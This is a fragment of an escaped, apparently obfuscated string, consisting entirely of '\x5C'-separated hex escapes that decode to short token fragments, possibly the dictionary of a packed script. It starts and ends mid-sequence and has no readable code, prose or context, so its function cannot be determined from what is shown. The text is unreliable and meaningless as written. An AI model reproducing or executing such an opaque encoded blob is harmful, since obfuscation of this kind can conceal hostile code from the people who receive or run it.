31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\